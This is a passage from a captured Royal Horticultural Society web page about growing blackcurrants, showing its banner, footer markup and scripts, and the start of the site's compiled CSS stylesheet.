/_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=960&#38;h=480&#38;f=webp 960w, /_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=1024&#38;h=512&#38;f=webp 1024w" alt aria-hidden="true" loading="lazy" sizes="(max-width: 480px) 100vw, 50vw" data-astro-cid-esp22mzv="true" decoding="async" fetchpriority="auto" width="1024" height="512" class="promotional-banner__background"> <div class="promotional-banner__content" data-astro-cid-esp22mzv> <h2 class="promotional-banner__title promotional-banner__title--has-subtitle" data-astro-cid-esp22mzv>Buy blackcurrants at RHSplants.co.uk</h2> <p class="promotional-banner__subtitle" data-astro-cid-esp22mzv>Every purchase supports the work of the RHS</p> <div class="promotional-banner__cta" data-astro-cid-esp22mzv> <a class="btn btn--secondary-alt btn--medium btn--with-icon btn--icon-right" href="https://www.rhsplants.co.uk/search/_/search.blackcurrant/sort.0/" data-ga data-link-name="promotion_fdf0d66e-9cb7-0185-7606-c3ab94373da5|primary|Buy blackcurrants at RHSplants|button" target="_blank" rel="noopener noreferrer" data-astro-cid-esp22mzv="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Shop now</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div> </section>  </div> </div> </main> </div> <!-- Related articles section -->  </article> <button aria-label="Back to top" class="back-to-top focus-ring" type="button" data-astro-cid-wlspcwf4>   <span aria-hidden="true" class="back-to-top__icon" data-astro-cid-wlspcwf4><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M201.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L224 173.3 54.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path></svg></span>  </button>    <script>
  (() => {
    const btn = document.currentScript.previousElementSibling;
    if (!btn) return;

    const threshold = 150;
    const prefersReducedMotion = window.matchMedia('(prefers-reduced-motion: reduce)').matches;

    let isScrolling = false;
    window.addEventListener(
      'scroll',
      () => {
        if (isScrolling) return;

        isScrolling = true;
        requestAnimationFrame(() => {
          btn.classList.toggle('back-to-top--is-active', window.scrollY > threshold);
          isScrolling = false;
        });
      },
      { passive: true }
    );

    btn.addEventListener('click', () => {
      try {
        window.scrollTo({
          top: 0,
          behavior: prefersReducedMotion ? 'auto' : 'smooth',
        });
      } catch {
        window.scrollTo(0, 0);
      }
    });
  })();
</script>  </div>  <footer class="footer" data-astro-cid-sz7xmlte> <div class="footer__top" data-astro-cid-sz7xmlte> <img src="/_image?href=%2F_astro%2Ffooter.DoEb9UL0.jpg&#38;w=1920&#38;h=260&#38;f=webp" alt="Footer Background" loading="lazy" sizes="(max-width: 768px) 100vw, (max-width: 1200px) 100vw, 1920px" data-astro-cid-sz7xmlte="true" decoding="async" fetchpriority="auto" width="1920" height="260" class="footer__bg"> <div class="footer__cta-panel" data-astro-cid-sz7xmlte> <div class="footer__top-col footer__top-col--bottom" data-astro-cid-sz7xmlte> <h3 class="footer__top-heading" data-astro-cid-sz7xmlte>Join the RHS</h3> </div> <div class="footer__top-col footer__top-col--bottom" data-astro-cid-sz7xmlte>
Become an RHS Member today and <strong data-astro-cid-sz7xmlte>save 1/3 on your first year</strong> </div> <div class="footer__top-col" data-astro-cid-sz7xmlte> <a class="btn btn--medium btn--with-icon btn--icon-right footer__cta focus-ring" href="/join" data-ga data-link-name="footer|cta|Join now|button" data-astro-cid-sz7xmlte="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Join now
</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div> <div class="footer__social" data-astro-cid-sz7xmlte> <ul class="footer-social" data-astro-cid-sz7xmlte>  <li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-1|Instagram|image" aria-label="Follow the RHS on Instagram" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" class="svg-inline--fa fa-instagram" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M224.3 141a115 115 0 1 0 -.6 230 115 115 0 1 0 .6-230zm-.6 40.4a74.6 74.6 0 1 1 .6 149.2 74.6 74.6 0 1 1 -.6-149.2zm93.4-45.1a26.8 26.8 0 1 1 53.6 0 26.8 26.8 0 1 1 -53.6 0zm129.7 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM399 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-2|Youtube|image" aria-label="Follow the RHS on Youtube" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube" role="img" viewBox="0 0 576 512"><path fill="currentColor" d="M549.7 124.1C543.5 100.4 524.9 81.8 501.4 75.5 458.9 64 288.1 64 288.1 64S117.3 64 74.7 75.5C51.2 81.8 32.7 100.4 26.4 124.1 15 167 15 256.4 15 256.4s0 89.4 11.4 132.3c6.3 23.6 24.8 41.5 48.3 47.8 42.6 11.5 213.4 11.5 213.4 11.5s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zM232.2 337.6l0-162.4 142.7 81.2-142.7 81.2z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-3|Tiktok|image" aria-label="Follow the RHS on Tiktok" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="tiktok" class="svg-inline--fa fa-tiktok" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M448.5 209.9c-44 .1-87-13.6-122.8-39.2l0 178.7c0 33.1-10.1 65.4-29 92.6s-45.6 48-76.6 59.6-64.8 13.5-96.9 5.3-60.9-25.9-82.7-50.8-35.3-56-39-88.9 2.9-66.1 18.6-95.2 40-52.7 69.6-67.7 62.9-20.5 95.7-16l0 89.9c-15-4.7-31.1-4.6-46 .4s-27.9 14.6-37 27.3-14 28.1-13.9 43.9 5.2 31 14.5 43.7 22.4 22.1 37.4 26.9 31.1 4.8 46-.1 28-14.4 37.2-27.1 14.2-28.1 14.2-43.8l0-349.4 88 0c-.1 7.4 .6 14.9 1.9 22.2 3.1 16.3 9.4 31.9 18.7 45.7s21.3 25.6 35.2 34.6c19.9 13.1 43.2 20.1 67 20.1l0 87.4z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-4|Threads|image" aria-label="Follow the RHS on Threads" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="threads" class="svg-inline--fa fa-threads" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8 29.2 14.1 50.6 35.2 61.8 61.4 15.7 36.5 17.2 95.8-30.3 143.2-36.2 36.2-80.3 52.5-142.6 53l-.3 0c-70.2-.5-124.1-24.1-160.4-70.2-32.3-41-48.9-98.1-49.5-169.6l0-.5C17 184.3 33.6 127.2 65.9 86.2 102.2 40.1 156.2 16.5 226.4 16l.3 0c70.3 .5 124.9 24 162.3 69.9 18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4-29.2-35.8-73-54.2-130.5-54.6-57 .5-100.1 18.8-128.2 54.4-26.2 33.3-39.8 81.5-40.3 143.2 .5 61.7 14.1 109.9 40.3 143.3 28 35.6 71.2 53.9 128.2 54.4 51.4-.4 85.4-12.6 113.7-40.9 32.3-32.2 31.7-71.8 21.4-95.9-6.1-14.2-17.1-26-31.9-34.9-3.7 26.9-11.8 48.3-24.7 64.8-17.1 21.8-41.4 33.6-72.7 35.3-23.6 1.3-46.3-4.4-63.9-16-20.8-13.8-33-34.8-34.3-59.3-2.5-48.3 35.7-83 95.2-86.4 21.1-1.2 40.9-.3 59.2 2.8-2.4-14.8-7.3-26.6-14.6-35.2-10-11.7-25.6-17.7-46.2-17.8l-.7 0c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1l.8 0c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2 .1 0zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3 25.6-1.4 54.6-11.4 59.5-73.2-13.2-2.9-27.8-4.4-43.4-4.4-4.8 0-9.6 .1-14.4 .4-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-5|Facebook|image" aria-label="Follow the RHS on Facebook" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-f" class="svg-inline--fa fa-facebook-f" role="img" viewBox="0 0 320 512"><path fill="currentColor" d="M80 299.3l0 212.7 116 0 0-212.7 86.5 0 18-97.8-104.5 0 0-34.6c0-51.7 20.3-71.5 72.7-71.5 16.3 0 29.4 .4 37 1.2l0-88.7C291.4 4 256.4 0 236.2 0 129.3 0 80 50.5 80 159.4l0 42.1-66 0 0 97.8 66 0z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-6|Pinterest|image" aria-label="Follow the RHS on Pinterest" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="pinterest-p" class="svg-inline--fa fa-pinterest-p" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5c-102.6 0-204 68.4-204 179.1 0 70.4 39.6 110.4 63.6 110.4 9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8 0-99.3-85.8-164.1-180-164.1z"></path></svg></a> </li>  </ul> </div> <div class="footer__nav" data-astro-cid-sz7xmlte> <img src="/_image?href=%2F_astro%2Ffooter-pattern.g5ITgCyu.png&#38;w=1920&#38;h=260&#38;f=webp" alt="Footer Pattern" loading="lazy" data-astro-cid-sz7xmlte="true" decoding="async" fetchpriority="auto" width="1920" height="260" class="footer__nav-bg"> <ul class="footer__links" data-astro-cid-sz7xmlte> <li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-1|Support us|text" href="/about-us/support-us" target="_self" data-astro-cid-sz7xmlte="true">Support us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-2|Contact us|text" href="/about-us/contact-us" target="_self" data-astro-cid-sz7xmlte="true">Contact us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-3|Privacy|text" href="/privacy" target="_self" data-astro-cid-sz7xmlte="true">Privacy</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-4|Cookies|text" href="/privacy/cookies" id="footerCookieLink" target="_self" data-astro-cid-sz7xmlte="true">Cookies</a> </li><li data-astro-cid-sz7xmlte> <button class="ot-sdk-show-settings cursor-pointer reset-button focus-ring" tabindex="0" type="button" data-astro-cid-sz7xmlte> Manage cookies </button> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-5|Policies|text" href="/about-us/what-we-do/policies" target="_self" data-astro-cid-sz7xmlte="true">Policies</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-6|Modern slavery statement|text" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self" data-astro-cid-sz7xmlte="true">Modern slavery statement</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-7|Careers|text" href="/about-us/careers" target="_self" data-astro-cid-sz7xmlte="true">Careers</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-8|Refer a friend|text" href="/membership/refer-a-friend" target="_self" data-astro-cid-sz7xmlte="true">Refer a friend</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-9|Advertise with us|text" href="/about-us/commercial-opportunities/advertising" target="_self" data-astro-cid-sz7xmlte="true">Advertise with us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-10|Media centre|text" href="/press" target="_self" data-astro-cid-sz7xmlte="true">Media centre</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-11|Listen to RHS podcasts|text" href="/podcast" target="_self" data-astro-cid-sz7xmlte="true">Listen to RHS podcasts</a> </li> </ul> <div class="footer__bottom" data-astro-cid-sz7xmlte> <p class="footer__copy" data-astro-cid-sz7xmlte>&copy; The Royal Horticultural Society 2026</p> <p class="footer__charity" data-astro-cid-sz7xmlte>RHS Registered Charity no. 222879 / SC038262</p> </div> </div> </footer> <script>
  document.addEventListener('DOMContentLoaded', () => {
    window.geofeed = (options) => {
      if (options?.continent === 'EU' && options?.country !== 'GB') {
        const footerCookieLink = document.getElementById('footerCookieLink');
        footerCookieLink?.setAttribute('href', '/privacy/eu-cookies');
      }
    };

    const script = document.createElement('script');
    script.src = 'https://geolocation.onetrust.com/cookieconsentpub/v1/geo/location/geofeed';
    script.async = true;
    document.head.appendChild(script);
  });
</script>    </body></html>  <script type="module" src="/_astro/grow_your_own.astro_astro_type_script_index_0_lang.CrR5vIcE.js"></script>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/index.Cl819G0i.css
body_size: 33102
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-outline-style:solid;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial;--tw-ease:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-yellow-50:oklch(98.7% .026 102.212);--color-yellow-200:oklch(94.5% .129 101.54);--color-yellow-700:oklch(55.4% .135 66.442);--color-blue-500:oklch(62.3% .214 259.815);--color-gray-50:oklch(98.5% .002 247.839);--color-gray-200:oklch(92.8% .006 264.531);--color-gray-300:oklch(87.2% .01 258.338);--color-gray-400:oklch(70.7% .022 261.325);--color-gray-500:oklch(55.1% .027 264.364);--color-gray-600:oklch(44.6% .03 256.802);--color-gray-700:oklch(37.3% .034 259.733);--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-lg:32rem;--container-6xl:72rem;--font-weight-light:300;--font-weight-normal:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-black:900;--tracking-tight:-.025em;--tracking-normal:0em;--leading-tight:1.25;--leading-snug:1.375;--leading-normal:1.5;--radius-sm:.25rem;--radius-md:.375rem;--radius-lg:.5rem;--radius-xl:.75rem;--aspect-video:16/9;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--color-primary-dark-brown:#3b3630;--color-primary-white:#fff;--color-primary-light-purple:#a53782;--color-primary-purple:#6e377d;--color-primary-dark-green:#006e50;--color-primary-darker-sage:#004e52;--color-primary-darker-purple:#59256e;--color-primary-fuchsia:#e83458;--color-primary-blue:#00afeb;--color-secondary-oatmeal:#f5f2ee;--color-secondary-oatmeal-border:#e9ded1;--color-secondary-lighter-aqua:#badede;--color-secondary-lighter-green:#daefdb;--color-secondary-disabled-grey:#a2a2a2;--color-secondary-form-border-grey:#acacac;--color-shade-white-80:#fffc;--color-shade-lighter-aqua-20:#badede33;--color-shade-lighter-aqua-80:#badedecc;--color-shade-dark-brown-05:#3b36300d;--color-shade-dark-brown-20:#3b363033;--color-shade-dark-brown-30:#3b36304d;--color-shade-dark-brown-50:#3b363080;--color-shade-green-40:#daefdb66;--color-shade-green-60:#daefdb99;--color-shade-green-80:#daefdbcc;--color-show-chelsea:var(--color-primary-purple);--color-show-chelsea-hover:var(--color-primary-darker-purple);--color-show-chelsea-dark:#411a51;--color-show-hampton:#ad0050;--color-show-hampton-hover:#59062c;--color-show-hampton-dark:#7a0039;--color-show-hampton-accent:#c07a9a;--color-show-malvern:#2f79bd;--color-show-urban:#ca4f1c;--color-show-tatton:#2e7a43;--color-show-tatton-hover:#0d722f;--color-show-tatton-dark:#07503e;--color-show-tatton-accent:#3fa15a;--color-show-badminton:var(--color-show-hampton);--color-show-sandringham:var(--color-show-tatton);--font-gt-super:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif;--font-freight-sans:"freight-sans-pro","RHS Regular","Helvetica Neue",Helvetica,Arial,sans-serif;--font-marker:"Open Sans Markers",Arial,"Helvetica Neue",Helvetica,system-ui,-apple-system,"Segoe UI",sans-serif;--rhs-placeholder-bg:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 33" width="60" height="70"><path id="svg_1" d="M25.831 0c.092 0 .166.071.166.162L26 22.184c0 2.756-.918 5.188-2.664 7.322-1.166 1.425-2.581 2.547-4.148 3.479-.1.059-.198-.079-.105-.15 1.397-1.067 3.099-2.28 4.056-3.758 1.754-2.709 2.018-4.778 2.018-7.501V.928c0-.054-.044-.095-.098-.095H.169C.076.833 0 .758 0 .667v-.5C0 .075.076 0 .169 0zM14.224 9.392c.471.723 1.117 1.2 1.52 1.417.007-.065.017-.131.033-.172.032-.083.133-.095.15.023.014.09-.082.577.153 1.295.126-.172.594-.894.65-1.754.005-.156.158-.137.158.018-.001.769-.379 1.797-.595 2.063-.053.066-.038.128.012.197l.341.492a5.5 5.5 0 0 1 2.342-1.501c.14-.046.198.097.046.154-.255.094-.992.397-1.572.95.171.01.613.07 1.242-.161.113-.031.145.081.059.124-.44.219-.975.3-1.45.285-.072-.002-.111-.006-.171.058-.737.793-1.199 1.777-1.106 3.026.004.051.051.081.101.066.689-.201 1.209-.249 1.6-.232.149.007.153.137.024.158-.465.074-2.032.174-3.38 1.509-.734.727-.858 1.48-.793 3.227.048 1.289-.022 2.631.221 3.275.475 1.26 2.252 1.398 2.731 1.46l1.924.275a4.86 4.86 0 0 1 .717.168 8.22 8.22 0 0 1 .811.313c.087.036.098.1.059.127-.046.031-.132-.004-.229-.039a3.89 3.89 0 0 0-.926-.221c-.053-.005-.074.02-.043.063.154.211.357.405.628.551.123.066.07.177-.056.124a2.7 2.7 0 0 1-.956-.728c-.027-.035-.034-.039-.105-.066-.266-.101-.472-.126-.615-.12-.289.011-.306.118-.253.234.044.097.264.323.724.585.607.346 1.119.478 1.402.571.142.047.098.172-.041.138l-1.112-.306c-.106-.021-.125.034-.111.098.047.211.326.533.561.711.117.089.038.206-.079.112-.277-.209-.506-.355-.848-.991-.058-.108-.129-.216-.222-.296-.294-.254-.646-.415-.947-.662-.187-.154-.588-.385-.577-.073.008.222.101.415.22.597a2.84 2.84 0 0 0 .864.832l1.107.774c.178.125.081.261-.089.133-.349-.264-.682-.451-1.121-.583-.045-.014-.075.017-.056.066.136.348.326.853.318 1.224-.003.117-.105.132-.131.018-.11-.49-.162-.699-.409-1.083-.726-1.132-1.725-2.02-2.246-2.207-.153-.055-.213.003-.177.128.103.332.306.705.612 1.177.89 1.375 1.434 1.688 1.81 2 .116.096.046.188-.082.114-.569-.321-.729-.464-.84-.54-.049-.034-.101-.025-.112.046-.086.541-.053 1.112.065 1.513.04.135-.069.171-.129.042-.099-.212-.146-.438-.185-.666-.052-.306-.072-.614-.074-.923-.004-.727-.498-.828-1.145-2.014-.118-.217-.184-.213-.132.068l.105.635c.042.321.133.535.228.717.202.39.585 1.181.602 1.83.003.098-.082.116-.119.006-.081-.24-.194-.834-.617-1.377-.031-.04-.075-.04-.09.01-.354 1.251-.078 1.87-.012 2.175.026.122-.069.156-.125.046-.098-.191-.376-.875-.217-1.956.122-.828.089-1.22-.01-1.738-.101-.529-.26-.753-.378-.924s-.308-.139-.387.008c-.084.155-.114.325-.125.499-.028.472.045.944.18 1.397.106.355.179.718.23 1.084.096.684.068 1.077-.005 1.517-.028.217-.176.208-.155 0 .035-.341.058-.668-.044-1.263-.142-.829-.213-1.055-.481-1.631-.05-.108-.101-.084-.15.005-.154.279-.288.831-.382 1.354-.201 1.117-.133 1.428-.103 1.929.01.164-.109.183-.141.029-.086-.426-.152-1-.01-1.976.161-1.106.548-2.267.217-2.932-.094-.189-.171-.187-.307-.027-.352.415-.482 1.951-.408 2.465.188 1.309-.156 2.004-.194 2.094-.074.175-.18.126-.141-.028.09-.347.317-1.098.011-2.113-.016-.051-.068-.047-.088-.018-.47.693-.642 1.294-.752 1.723-.035.137-.145.132-.128-.029.052-.485.288-1.25.56-1.825.255-.538.33-.533.433-1.176l.086-.481c.004-.043-.023-.055-.051-.019l-.496.672c-.128.185-.302.357-.445.531-.09.11-.301.39-.295.837.01.771-.151 1.288-.23 1.517-.051.159-.164.13-.134-.031.018-.096.093-.242.106-.591.014-.372-.025-.682-.065-.931-.015-.089-.037-.106-.125-.074s-.174.062-.403.247c-.108.088-.256.204-.536.372-.124.075-.197-.013-.072-.113.894-.715 1.684-1.568 2.194-2.713.083-.187.145-.384.213-.577.027-.077.01-.094-.072-.076l-.645.175c-.241.06-.413.539-.935 1.116-.35.387-.817 1.109-1.113 2.127-.053.182-.06.385-.134.39-.254.017.236-1.376.363-1.699a.67.67 0 0 0 .033-.1c.011-.051-.035-.066-.085-.051-.749.227-1.02.529-1.176.604-.114.055-.172-.034-.07-.114l.787-.57c.664-.435 1.031-.677 1.326-1.269.134-.27.213-.606-.06-.538a1.01 1.01 0 0 0-.393.198l-.773.611c-.174.135-.325.304-.429.497-.307.564-.713.836-.842.901-.122.061-.185-.001-.085-.094.054-.051.529-.389.598-.714.019-.089-.018-.129-.108-.109l-.149.035-.31.076-.386.073c-.159.012-.17-.079-.026-.124.303-.096 1.043-.217 1.595-.803.084-.089.158-.173.218-.279.077-.136.032-.212-.125-.236-.23-.036-.719.018-.91.254-.4.495-.84.722-1.001.783-.111.042-.16-.05-.035-.118a1.97 1.97 0 0 0 .734-.697c.033-.051.026-.07-.059-.067-.398.017-.813.216-1.056.266-.119.024-.15-.084-.04-.125l.831-.305c.982-.294 2.236-.387 3.102-.517 1.438-.217 2.055-.801 2.279-1.454.198-.579.193-2.89.201-3.23.041-1.726-.036-2.179-.673-2.982-.867-1.093-1.64-.681-3.45-1.461-.296-.128-1.028-.484-1.103-.543-.062-.049-.044-.136.053-.127.091.009.519.2.878.351.038.016.049.006.027-.05-.15-.379-.357-.722-.664-1.001-.087-.079 0-.167.097-.098.494.349.678.805.962 1.244l.079.057c.913.256 1.663.358 2.044.349-.106-.151-.211-.339-.345-.372-.749-.32-1.208-.809-1.285-.898s.002-.17.105-.105c.193.123.584.395.982.529a10.21 10.21 0 0 1-.508-1.267c-.026-.077-.045-.101-.154-.139-1.852-.641-2.665-2.377-2.719-2.658-.022-.116.127-.156.175-.044.39.926 1.43 1.963 2.534 2.316l-.088-.529c-.167-1.214-.044-2.017.188-2.576.033-.079.142-.049.122.039-.035.162-.188.563-.118 1.327.148-.087.854-.576 1.217-1.535.039-.109.161-.079.131.036-.094.361-.343 1.193-1.106 1.814-.173.14-.215.116-.194.243.16.956.537 1.851.658 2.049.927-.696 1.168-1.507 1.329-1.794.045-.08.158-.038.13.047-.158.472-.447 1.431-1.253 2.059-.051.04-.021.07-.003.104.889 1.616 1.407 1.659 2.664 3.14.62-.788 1.261-1.374 2.771-1.971.038-.015.064-.05.062-.091-.03-.648.04-1.764.754-2.789.015-.022.016-.051.001-.073-.391-.558-.672-1.313-.705-2.043-.001-.03-.018-.057-.043-.073-1.133-.727-1.484-1.47-1.565-1.656-.041-.093.061-.153.125-.058zm-2.186 15.071c-.241.304-.739.821-1.776.994-.096.024-.09.074 0 .069.281-.014.844-.102 1.185-.261.092-.043.116.025.095.13-.072.425-.252.735-.589 1.253-.068.107-.017.129.073.029.821-.911 1.011-1.836 1.011-2.215zm.163-6.064c.043.155.245.55.228 1.582l-.02 1.166-.008.46-.027 1.542-.01.481c-.002.06.037.055.085-.037.13-.247.226-.557.231-1.103l.058-2.545c.01-.681-.249-1.29-.469-1.544-.061-.071-.084-.057-.068-.002zm-1.651-.865c-.233.395-.648.581-.95.668l-.903.226c-.033.008-.052-.02-.035-.048.27-.431.598-.807 1.058-1.051.501-.266 1.088-.234.829.205zm5.605-.078c.264.237.455.532.662.814.014.018.001.035-.02.037-.371.032-.768-.01-1.102-.169-.408-.194-.819-.625-.63-.891.132-.185.524-.297 1.09.21zm-6.893-.549c.421.276-.307.74-1.249.728-.574-.007-1.13-.223-1.328-.363-.032-.022-.021-.049.019-.048.388.003.747-.123 1.105-.247.761-.264 1.243-.208 1.453-.07zm8.391 0a3.77 3.77 0 0 0 .8.278c.038.008.029.037.01.046a2.37 2.37 0 0 1-1.338.281c-.367-.034-.957-.304-.971-.56-.016-.305.879-.33 1.499-.045zm-4.512-2.164c.385.277.596.897.501 1.423-.041.232-.209.4-.444.433-.096.013-.164.039-.218.119-.116.169-.283.242-.484.197-.535-.119-1.031-.605-1.126-1.075-.069-.34.06-.63.397-.72.225-.06.44-.151.595-.325.211-.238.482-.251.78-.052zm-5.517 1.724c.059.088.092.167-.089.259-.538.274-1.61.253-2.495-.634-.022-.022-.027-.045-.013-.056l.021-.007 1.075-.104c.748-.07 